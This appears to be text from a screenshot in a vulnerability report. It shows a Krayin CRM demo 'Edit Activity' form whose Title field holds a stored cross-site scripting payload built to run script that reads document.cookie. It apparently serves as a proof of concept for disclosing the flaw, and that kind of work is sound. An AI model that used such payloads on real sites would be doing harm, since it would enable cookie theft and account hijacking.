 https://demo.krayincrm.com/admin/activities/edit/62
Krayin
Dashboard / Activities / Edit Activity
Edit Activity
Save as Activity Back
Title *
"><img src=x onerror=alert(document.cookie)>
Type *
Call
Description
Schedule *
2021-09-15 12:00:00 2021-09-22 12:00:00
Participants
example admin